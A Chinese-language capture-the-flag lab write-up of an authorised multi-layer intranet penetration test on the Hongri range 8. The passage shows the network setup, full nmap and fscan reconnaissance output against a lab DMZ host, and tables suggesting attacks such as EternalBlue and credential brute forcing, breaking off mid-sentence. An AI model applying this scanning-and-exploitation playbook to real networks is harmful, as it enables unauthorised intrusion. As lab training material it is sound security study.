目录

[🔴 高危服务(需要立即关注)](#🔴 高危服务(需要立即关注))

[🟡 中危服务(需要检查配置)](#🟡 中危服务(需要检查配置))

[🟢 其他服务(Java相关)](#🟢 其他服务(Java相关))

[🟣 Windows系统服务](#🟣 Windows系统服务)

[🔵 其他未知服务](#🔵 其他未知服务)

[(1)开放端口(共 14 个)](#(1)开放端口(共 14 个))



本文详细记录了一次红日靶场8的多层内网渗透测试过程。首先搭建了包含四层网络拓扑的靶场环境,通过Kali攻击机对DMZ跳板机进行信息搜集,发现MS17-010等高危漏洞。利用永恒之蓝漏洞成功渗透第一层主机后,获取内网IP(192.168.3.128),抓取密码凭证并上传Cobalt Strike Beacon实现持久化控制。通过ARP扫描和fscan工具发现第二层主机(192.168.3.144)同样存在MS17-010漏洞,并获取其内网IP(172.16.10.128)。最后设置CS代理为后续内网横向移动做准备。整个渗透过程展示了从外网到内网的多层突破技术链,包括漏洞利用、凭证获取、内网探测等关键环节。

| 网络层级 | 角色名称 | IP地址 | 网卡配置 | 网关/连接 | 作用 |

|---|---|---|---|---|---|

| 外部网络 | Kali攻击机 | 192.168.59.129 | Vmnet8 | 直接访问DMZ | 初始攻击起点,渗透测试主机 |

| 第一层内部网络 (DMZ) | DMZ跳板机 | 192.168.59.143 192.168.3.128 | Vmnet8 Vmnet10 | 外网:192.168.59.0/24 内网:192.168.3.0/24 | 边界跳板,连接内外网的第一道屏障 |

| 第二层内部网络 | 内网第一层主机 | 192.168.3.144 172.16.10.128 | Vmnet10 Vmnet11 | 前端:192.168.3.0/24 后端:172.16.10.0/24 | 内部网络中转,业务服务器或管理主机 |

| 第三层内部网络 | 内网第二层主机 | 172.16.10.133 20.11.11.130 | Vmnet11 Vmnet12 | 前端:172.16.10.0/24 后端:20.11.11.0/24 | 核心网络节点,接近目标网络 |

| 第四层内部网络 (目标) | 目标DC | 20.11.11.129 | Vmnet12 | 20.11.11.0/24 | 域控制器,最终目标之一 |

| 第四层内部网络 (目标) | 目标PC | 20.11.11.133 | Vmnet12 | 20.11.11.0/24 | 用户主机,最终目标之一 |

一、渗透拓扑

1、网络拓扑

- 外部网络

- Kali攻击机:Vmnet8-192.168.59.129

- 第一层内部网络

- DMZ跳板机: Vmnet8-192.168.59.143 Vmnet10网卡:192.168.3.128

- 第二层内部网络(vmnet10)

- 内网第一层Vmnet10网卡:192.168.3.144,Vmnet11网卡:172.16.10.128

- 第三层内部网络(vment11)

- 内网第二层:Vmnet11:172.16.10.133 vmnet12:20.11.11.130

- 第四层内部网络(vmnet12)

- 内网渗透目标DC:Vmnet12-20.11.11.129

- 内网渗透目标PC:Vmnet12-20.11.11.133

2、拓扑搭建

(1)网络适配器配置



①修改第一层的网卡配置

网卡改为NAT和vmnet10,如下所示。



②修改第二层的网卡配置

将桥接的网卡改为VMne10和VMnet11,如下所示。



③修改第三层的网卡配置

将桥接的网卡改为VMnet10和VMnet11,如下所示。



④修改第四层的网卡配置

将所有网卡改为VMne12,如下所示。

注意完成此步骤后,务必拍摄快照留存,避免出现错误重新搭建环境。





(2)配置网段

编辑虚拟网络编辑器,点击vmware-编辑-虚拟网络编辑器,进入到配置vmnet网卡的界面,如下所示。

二、攻击机信息搜集



1、探测存活主机

nmap 192.168.59.0/24 发现ip地址为192.168.59.143,如下所示。

2、探测端口

对192.168.59.143进行常用端口探测,如下所示出现敏感端口号445。

└─$ nmap 192.168.59.143 -p 0-65535 -A

Starting Nmap 7.92 ( https://nmap.org ) at 2026-01-08 04:20 EST

Nmap scan report for 192.168.59.143

Host is up (0.0020s latency).

Not shown: 65491 closed tcp ports (conn-refused)

PORT STATE SERVICE VERSION

21/tcp open ftp Microsoft ftpd

| ftp-syst:

|_ SYST: Windows_NT

80/tcp open http Microsoft IIS httpd 7.5

|_http-title: Site doesn't have a title (text/html).

|_http-server-header: Microsoft-IIS/7.5

| http-methods:

|_ Potentially risky methods: TRACE

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds

1617/tcp open java-rmi Java RMI

| rmi-dumpregistry:

| jmxrmi

| javax.management.remote.rmi.RMIServerImpl_Stub

| @192.168.3.129:49200

| extends

| java.rmi.server.RemoteStub

| extends

|_ java.rmi.server.RemoteObject

3306/tcp open mysql MySQL 5.5.20-log

| mysql-info:

| Protocol: 10

| Version: 5.5.20-log

| Thread ID: 6

| Capabilities flags: 63487

| Some Capabilities: Speaks41ProtocolOld, IgnoreSpaceBeforeParenthesis, SupportsTransactions, Speaks41ProtocolNew, Support41Auth, InteractiveClient, ODBCClient, SupportsCompression, FoundRows, IgnoreSigpipes, SupportsLoadDataLocal, DontAllowDatabaseTableColumn, LongPassword, ConnectWithDatabase, LongColumnFlag, SupportsMultipleResults, SupportsMultipleStatments, SupportsAuthPlugins

| Status: Autocommit

| Salt: v4A)Gi^yep#Ywm<%@S`j

|_ Auth Plugin Name: mysql_native_password

3389/tcp open ssl/ms-wbt-server?

|_ssl-date: 2026-01-08T09:25:00+00:00; 0s from scanner time.

| ssl-cert: Subject: commonName=vagrant-2008R2-web.qiyuan-my.com

| Not valid before: 2025-11-21T07:19:15

|_Not valid after: 2026-05-23T07:19:15

| rdp-ntlm-info:

| Target_Name: QIYUAN-MY

| NetBIOS_Domain_Name: QIYUAN-MY

| NetBIOS_Computer_Name: VAGRANT-2008R2-

| DNS_Domain_Name: qiyuan-my.com

| DNS_Computer_Name: vagrant-2008R2-web.qiyuan-my.com

| DNS_Tree_Name: qiyuan-my.com

| Product_Version: 6.1.7601

|_ System_Time: 2026-01-08T09:24:10+00:00

3700/tcp open giop CORBA naming service

3820/tcp open ssl/giop CORBA naming service

|_ssl-date: 2026-01-08T09:25:00+00:00; 0s from scanner time.

| ssl-cert: Subject: commonName=localhost/organizationName=Oracle Corporation/stateOrProvinceName=California/countryName=US

| Not valid before: 2013-05-15T05:33:38

|_Not valid after: 2023-05-13T05:33:38

4848/tcp open ssl/http Oracle Glassfish Application Server

|_ssl-date: 2026-01-08T09:25:00+00:00; 0s from scanner time.

|_http-title: Did not follow redirect to https://192.168.59.153:4848/

|_http-server-header: GlassFish Server Open Source Edition 4.0

| ssl-cert: Subject: commonName=localhost/organizationName=Oracle Corporation/stateOrProvinceName=California/countryName=US

| Not valid before: 2013-05-15T05:33:38

|_Not valid after: 2023-05-13T05:33:38

5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-server-header: Microsoft-HTTPAPI/2.0

|_http-title: Not Found

7676/tcp open java-message-service Java Message Service 301

8019/tcp open qbdb?

8020/tcp open http Apache httpd

| http-methods:

|_ Potentially risky methods: PUT DELETE

|_http-server-header: Apache

|_http-title: Site doesn't have a title (text/html;charset=UTF-8).

8022/tcp open http Apache Tomcat/Coyote JSP engine 1.1

|_http-title: Site doesn't have a title (text/html;charset=UTF-8).

|_http-server-header: Apache-Coyote/1.1

| http-methods:

|_ Potentially risky methods: PUT DELETE

8027/tcp open papachi-p2p-srv?

8028/tcp open unknown

8031/tcp open ssl/unknown

8032/tcp open desktop-central ManageEngine Desktop Central DesktopCentralServer

8080/tcp open http Sun GlassFish Open Source Edition 4.0

|_http-open-proxy: Proxy might be redirecting requests

|_http-server-header: GlassFish Server Open Source Edition 4.0

|_http-title: GlassFish Server - Server Running

| http-methods:

|_ Potentially risky methods: PUT DELETE TRACE

8181/tcp open ssl/intermapper?

| ssl-cert: Subject: commonName=localhost/organizationName=Oracle Corporation/stateOrProvinceName=California/countryName=US

| Not valid before: 2013-05-15T05:33:38

|_Not valid after: 2023-05-13T05:33:38

|_ssl-date: 2026-01-08T09:25:00+00:00; 0s from scanner time.

| fingerprint-strings:

| GetRequest:

| HTTP/1.1 200 OK

| Date: Thu, 08 Jan 2026 09:21:26 GMT

| Content-Type: text/html

| Connection: close

| Content-Length: 4626

| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

| <html lang="en">

| <!--

| ALTER OR REMOVE COPYRIGHT NOTICES OR THIS HEADER.

| Copyright (c) 2010, 2013 Oracle and/or its affiliates. All rights reserved.

| subject to License Terms

| <head>

| <style type="text/css">

| body{margin-top:0}

| body,td,p,div,span,a,ul,ul li, ol, ol li, ol li b, dl,h1,h2,h3,h4,h5,h6,li {font-family:geneva,helvetica,arial,"lucida sans",sans-serif; font-size:10pt}

| {font-size:18pt}

| {font-size:14pt}

| {font-size:12pt}

| code,kbd,tt,pre {font-family:monaco,courier,"courier new"; font-size:10pt;}

| {padding-bottom: 8px}

| p.copy, p.copy a {font-family:geneva,helvetica,arial,"lucida sans",sans-serif; font-size:8pt}

| p.copy {text-align: center}

| table.grey1,tr.grey1,td.g

| HTTPOptions:

| HTTP/1.1 405 Method Not Allowed

| Allow: GET

| Date: Thu, 08 Jan 2026 09:21:26 GMT

| Connection: close

| Content-Length: 0

| RTSPRequest:

| HTTP/1.1 505 HTTP Version Not Supported

| Date: Thu, 08 Jan 2026 09:21:26 GMT

| Connection: close

|_ Content-Length: 0

8383/tcp open http Apache httpd

|_http-server-header: Apache

|_http-title: 400 Bad Request

| http-methods:

|_ Potentially risky methods: PUT DELETE

8443/tcp open ssl/https-alt?

8444/tcp open desktop-central ManageEngine Desktop Central DesktopCentralServer

8484/tcp open http Jetty winstone-2.8

|_http-server-header: Jetty(winstone-2.8)

|_http-title: Dashboard [Jenkins]

| http-robots.txt: 1 disallowed entry

|_/

8585/tcp open http Apache httpd 2.2.21 ((Win64) PHP/5.3.10 DAV/2)

|_http-title: WAMPSERVER Homepage

|_http-server-header: Apache/2.2.21 (Win64) PHP/5.3.10 DAV/2

8686/tcp open java-rmi Java RMI

| rmi-dumpregistry:

| vagrant-2008R2-web.qiyuan-my.com/7676/jmxrmi

| javax.management.remote.rmi.RMIServerImpl_Stub

| @192.168.3.129:49308

| extends

| java.rmi.server.RemoteStub

| extends

| java.rmi.server.RemoteObject

| jmxrmi

| javax.management.remote.rmi.RMIServerImpl_Stub

| @192.168.3.129:8686

| extends

| java.rmi.server.RemoteStub

| extends

|_ java.rmi.server.RemoteObject

9200/tcp open wap-wsp?

| fingerprint-strings:

| FourOhFourRequest:

| HTTP/1.0 400 Bad Request

| Content-Type: text/plain; charset=UTF-8

| Content-Length: 80

| handler found for uri [/nice%20ports%2C/Tri%6Eity.txt%2ebak] and method [GET]

| GetRequest:

| HTTP/1.0 200 OK

| Content-Type: application/json; charset=UTF-8

| Content-Length: 310

| "status" : 200,

| "name" : "Knickknack",

| "version" : {

| "number" : "1.1.1",

| "build_hash" : "f1585f096d3f3985e73456debdc1a0745f512bbc",

| "build_timestamp" : "2014-04-16T14:27:12Z",

| "build_snapshot" : false,

| "lucene_version" : "4.7"

| "tagline" : "You Know, for Search"

| HTTPOptions:

| HTTP/1.0 200 OK

| Content-Type: text/plain; charset=UTF-8

| Content-Length: 0

| RTSPRequest, SIPOptions:

| HTTP/1.1 200 OK

| Content-Type: text/plain; charset=UTF-8

|_ Content-Length: 0

9300/tcp open vrace?

47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-server-header: Microsoft-HTTPAPI/2.0

|_http-title: Not Found

49152/tcp open msrpc Microsoft Windows RPC

49153/tcp open msrpc Microsoft Windows RPC

49154/tcp open msrpc Microsoft Windows RPC

49155/tcp open msrpc Microsoft Windows RPC

49156/tcp open unknown

49200/tcp open java-rmi Java RMI

49201/tcp open tcpwrapped

49223/tcp open msrpc Microsoft Windows RPC

49226/tcp open msrpc Microsoft Windows RPC

49242/tcp open ssh Apache Mina sshd 0.8.0 (protocol 2.0)

49243/tcp open jenkins-listener Jenkins TcpSlaveAgentListener

49308/tcp open java-rmi Java RMI

49311/tcp open unknown

49313/tcp open unknown

2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :

==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============

SF-Port8181-TCP:V=7.92%T=SSL%I=7%D=1/8%Time=695F7716%P=x86_64-pc-linux-gnu

SF:%r(GetRequest,128C,"HTTP/1\.1\x20200\x20OK\r\nDate:\x20Thu,\x2008\x20Ja

SF:n\x202026\x2009:21:26\x20GMT\r\nContent-Type:\x20text/html\r\nConnectio

SF:n:\x20close\r\nContent-Length:\x204626\r\n\r\n<!DOCTYPE\x20HTML\x20PUBL

SF:IC\x20\"-//W3C//DTD\x20HTML\x204\.01\x20Transitional//EN\">\n<html\x20l

SF:ang=\"en\">\n<!--\nDO\x20NOT\x20ALTER\x20OR\x20REMOVE\x20COPYRIGHT\x20N

SF:OTICES\x20OR\x20THIS\x20HEADER\.\n\nCopyright\x20\(c\)\x202010,\x202013

SF:\x20Oracle\x20and/or\x20its\x20affiliates\.\x20All\x20rights\x20reserve

SF:d\.\n\nUse\x20is\x20subject\x20to\x20License\x20Terms\n-->\n<head>\n<st

SF:yle\x20type=\"text/css\">\n\tbody{margin-top:0}\n\tbody,td,p,div,span,a

SF:,ul,ul\x20li,\x20ol,\x20ol\x20li,\x20ol\x20li\x20b,\x20dl,h1,h2,h3,h4,h

SF:5,h6,li\x20{font-family:geneva,helvetica,arial,\"lucida\x20sans\",sans-

SF:serif;\x20font-size:10pt}\n\th1\x20{font-size:18pt}\n\th2\x20{font-size

SF::14pt}\n\th3\x20{font-size:12pt}\n\tcode,kbd,tt,pre\x20{font-family:mon

SF:aco,courier,\"courier\x20new\";\x20font-size:10pt;}\n\tli\x20{padding-b

SF:ottom:\x208px}\n\tp\.copy,\x20p\.copy\x20a\x20{font-family:geneva,helve

SF:tica,arial,\"lucida\x20sans\",sans-serif;\x20font-size:8pt}\n\tp\.copy\

SF:x20{text-align:\x20center}\n\ttable\.grey1,tr\.grey1,td\.g")%r(HTTPOpti

SF:ons,7A,"HTTP/1\.1\x20405\x20Method\x20Not\x20Allowed\r\nAllow:\x20GET\r

SF:\nDate:\x20Thu,\x2008\x20Jan\x202026\x2009:21:26\x20GMT\r\nConnection:\

SF:x20close\r\nContent-Length:\x200\r\n\r\n")%r(RTSPRequest,76,"HTTP/1\.1\

SF:x20505\x20HTTP\x20Version\x20Not\x20Supported\r\nDate:\x20Thu,\x2008\x2

SF:0Jan\x202026\x2009:21:26\x20GMT\r\nConnection:\x20close\r\nContent-Leng

SF:th:\x200\r\n\r\n");

==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============

SF-Port9200-TCP:V=7.92%I=7%D=1/8%Time=695F7711%P=x86_64-pc-linux-gnu%r(Get

SF:Request,18D,"HTTP/1\.0\x20200\x20OK\r\nContent-Type:\x20application/jso

SF:n;\x20charset=UTF-8\r\nContent-Length:\x20310\r\n\r\n{\r\n\x20\x20\"sta

SF:tus\"\x20:\x20200,\r\n\x20\x20\"name\"\x20:\x20\"Knickknack\",\r\n\x20\

SF:x20\"version\"\x20:\x20{\r\n\x20\x20\x20\x20\"number\"\x20:\x20\"1\.1\.

SF:1\",\r\n\x20\x20\x20\x20\"build_hash\"\x20:\x20\"f1585f096d3f3985e73456

SF:debdc1a0745f512bbc\",\r\n\x20\x20\x20\x20\"build_timestamp\"\x20:\x20\"

SF:2014-04-16T14:27:12Z\",\r\n\x20\x20\x20\x20\"build_snapshot\"\x20:\x20f

SF:alse,\r\n\x20\x20\x20\x20\"lucene_version\"\x20:\x20\"4\.7\"\r\n\x20\x2

SF:0},\r\n\x20\x20\"tagline\"\x20:\x20\"You\x20Know,\x20for\x20Search\"\r\

SF:n}\n")%r(HTTPOptions,4F,"HTTP/1\.0\x20200\x20OK\r\nContent-Type:\x20tex

SF:t/plain;\x20charset=UTF-8\r\nContent-Length:\x200\r\n\r\n")%r(RTSPReque

SF:st,4F,"HTTP/1\.1\x20200\x20OK\r\nContent-Type:\x20text/plain;\x20charse

SF:t=UTF-8\r\nContent-Length:\x200\r\n\r\n")%r(FourOhFourRequest,A9,"HTTP/

SF:1\.0\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charse

SF:t=UTF-8\r\nContent-Length:\x2080\r\n\r\nNo\x20handler\x20found\x20for\x

SF:20uri\x20\[/nice%20ports%2C/Tri%6Eity\.txt%2ebak\]\x20and\x20method\x20

SF:\[GET\]")%r(SIPOptions,4F,"HTTP/1\.1\x20200\x20OK\r\nContent-Type:\x20t

SF:ext/plain;\x20charset=UTF-8\r\nContent-Length:\x200\r\n\r\n");

Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; Device: remote management; CPE: cpe:/o:microsoft:windows

Host script results:

| smb-security-mode:

| account_used: guest

| authentication_level: user

| challenge_response: supported

|_ message_signing: disabled (dangerous, but default)

| smb2-security-mode:

| 2.1:

|_ Message signing enabled but not required

|_nbstat: NetBIOS name: VAGRANT-2008R2-, NetBIOS user: <unknown>, NetBIOS MAC: 00:0c:29:7c:7a:ec (VMware)

| smb2-time:

| date: 2026-01-08T09:24:05

|_ start_date: 2026-01-08T08:32:35

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 255.92 seconds(1)主机基本信息

| 项目 | 信息 |

|---|---|

| 操作系统 | Windows Server 2008 R2 - 2012 |

| 主机名 | VAGRANT-2008R2- |

| 域名 | qiyuan-my.com |

| MAC地址 | 00:0c:29:7c:7a:ec (VMware虚拟机) |

| 系统版本 | Windows 6.1.7601 (Windows 7/Server 2008 R2) |

(2)开放端口及服务分析表

🔴 高危服务(需要立即关注)

| 端口 | 服务 | 版本/信息 | 安全风险 | 利用建议 |

|---|---|---|---|---|

| 445/tcp | SMB | Microsoft-ds (Windows Server 2008 R2 - 2012) | MS17-010永恒之蓝漏洞 | 使用ms17_010_eternalblue模块攻击 |

| 3389/tcp | RDP | Windows远程桌面 | 弱密码/凭证攻击 | 爆破登录凭证 |

| 135/tcp | MSRPC | Windows RPC | 可能的RPC漏洞 | 枚举用户/服务 |

| 139/tcp | NetBIOS | Windows文件共享 | 信息泄露 | 枚举共享资源 |

| 5985/tcp | WinRM | HTTP API 2.0 | PowerShell远程执行 | 使用WinRM攻击 |

🟡 中危服务(需要检查配置)

| 端口 | 服务 | 版本/信息 | 安全风险 | 利用建议 |

|---|---|---|---|---|

| 21/tcp | FTP | Microsoft ftpd | 匿名访问/弱密码 | 尝试匿名登录 |

| 80/tcp | HTTP | IIS 7.5 | Web漏洞/目录遍历 | Web渗透测试 |

| 3306/tcp | MySQL | 5.5.20-log | 弱密码/数据库漏洞 | MySQL爆破 |

| 8080/tcp | HTTP | GlassFish 4.0 | 管理后台/应用漏洞 | 查找管理界面 |

| 8484/tcp | HTTP | Jenkins 2.8 | 未授权访问/CI/CD漏洞 | Jenkins攻击 |

| 8585/tcp | HTTP | WAMP Server | phpMyAdmin/管理界面 | Web应用测试 |

| 8020/tcp | HTTP | Apache | 支持PUT/DELETE方法 | 文件上传测试 |

| 8022/tcp | HTTP | Apache Tomcat 1.1 | 支持PUT/DELETE方法 | Tomcat管理器 |

| 8444/tcp | HTTP | ManageEngine Desktop Central | 管理软件漏洞 | CVE搜索利用 |

🟢 其他服务(Java相关)

| 端口 | 服务 | 说明 |

|---|---|---|

| 1617/tcp | Java RMI | JMX远程管理 |

| 3700/tcp | CORBA | Java CORBA服务 |

| 4848/tcp | GlassFish | Java应用服务器(HTTPS) |

| 7676/tcp | JMS | Java消息服务 |

| 8181/tcp | HTTP/HTTPS | Oracle相关服务 |

| 8686/tcp | Java RMI | 远程方法调用 |

| 9200/tcp | ElasticSearch | 版本1.1.1 |

| 9300/tcp | ElasticSearch | 集群通信端口 |

🟣 Windows系统服务

| 端口 | 服务 | 说明 |

|---|---|---|

| 49152-49155/tcp | MSRPC | Windows RPC动态端口 |

| 47001/tcp | HTTP | Windows管理服务 |

| 49223/tcp | MSRPC | 额外RPC服务 |

| 49226/tcp | MSRPC | 额外RPC服务 |

🔵 其他未知服务

| 端口 | 疑似服务 | 备注 |

|---|---|---|

| 3820/tcp | SSL/CORBA | 加密CORBA服务 |

| 8031/tcp | SSL/未知 | 需要进一步识别 |

| 8027/tcp | 未知 | 需要进一步识别 |

| 8028/tcp | 未知 | 需要进一步识别 |

| 8443/tcp | HTTPS | 需要识别具体应用 |

| 8383/tcp | HTTP/Apache | 400错误页面 |

| 49242/tcp | SSH | Apache Mina 0.8.0 |

| 49243/tcp | Jenkins | 从节点监听端口 |



3、Fscan扫描

使用fscan -h 192.168.59.143进行扫描,如下所示发现ms17-010漏洞,数据库3306端口,es的9200对应的cve-201403120漏洞,8484对应的Jenkins服务等。

fscan 扫描结果展示了对192.168.59.143的端口、系统信息及漏洞探测情况,核心信息可以拆解为:

(1)开放端口(共 14 个)

探测到目标开放的端口包括:3306、80、21、22、8000、135、8181、139、8080、9200、443、8484、8024、8080(部分端口重复出现,实际活跃端口共 14 个)。

(2)系统与基础信息

- 目标系统:Windows Server 2008 R2 Standard 7601 Service Pack 1(通过 MS17-010 等信息识别)

- 主机名 / 标识:

vagrant-2008R2-web、vagrant-2008R2-web.qiyuan-my.com - 网络协议:NetBios 信息已暴露

(3)服务与应用信息

扫描到目标运行的服务 / 应用:

- MySQL(端口 3306,用户名

root) - GlassFish Server(端口 8181、8080)

- Jenkins(端口 8484,对应 Dashboard 页面)

- Elasticsearch(端口 9200)

(4)漏洞与风险点

- MS17-010:这是 Windows 的永恒之蓝漏洞(高危,可远程代码执行),目标系统(Win2008 R2)是该漏洞的典型受影响系统。

- Elasticsearch 漏洞 :探测到

